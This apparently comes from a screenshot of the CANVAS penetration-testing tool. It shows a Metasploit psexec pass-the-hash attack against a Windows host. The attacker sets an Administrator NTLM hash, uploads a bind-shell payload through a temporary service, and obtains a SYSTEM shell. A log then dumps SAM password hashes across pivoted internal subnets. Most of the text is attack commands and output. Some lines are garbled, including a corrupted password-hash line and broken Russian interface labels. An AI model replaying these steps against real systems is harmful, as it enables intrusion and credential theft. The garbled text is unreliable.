 Immunity CANVAS Ver: 6.56 | Current Session: default
bash
msf exploit(psexec) > set payload windows/shell/bind_tcp
payload => windows/shell/bind_tcp
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set RHOST 192.168.5.7
RHOST => 192.168.5.7
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
a5907af13cef42exec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a
SMBPass => aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
msf exploit(psexec) > exploit
[*] Started bind handler
[*] Connecting to the server...
[*] Authenticating as user 'Administrator'...
[*] Uploading payload...
[*] Created \amewJQIt.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.5.7[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.5.7[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (PdLWtsuR - "MckvOtjrDWTvkAeAlSEjnIODgZnY")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...
[*] Closing service handle...
[*] Deleting \amewJQIt.exe...
[*] Sending stage (240 bytes)
[*] Command shell session 2 opened (172.30.0.240:2978 -> 192.168.5.7:4444)
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>
Текущие
Target (ы)
192.168.3.7
Screen Shots
рево узлов
Exploit Описание
ел управление
CANVAS World Map
CmdLine
ID: 0
172.30.0.240
LocalNode
ID: 0->0
192.168.0.7
win32Node
ID: 0->0->0
192.168.1.7
win32Node
ID: 0->0->0->0
192.168.3.7
win32Node
ID: 0->0->1
192.168.2.7
win32Node
ationUser at 741d9921
[ Tue Mar 30 17:12:16 2010 ]Getprocaddr_withmalloc: Found samsrv.dll|SamrCloseHandle at 741d6029
[ Tue Mar 30 17:12:17 2010 ](192.168.3.7/32) SamrCloseHandle(domain) returned 0
[ Tue Mar 30 17:12:18 2010 ](192.168.3.7/32) SamrCloseHandle(hSam) returned 0
[ Tue Mar 30 17:12:19 2010 ](192.168.3.7/32) SamrEnumerateUsersInDomain returned 1
[ Tue Mar 30 17:12:19 2010 ](192.168.3.7/32) Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
[ Tue Mar 30 17:12:19 2010 ](192.168.3.7/32) Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::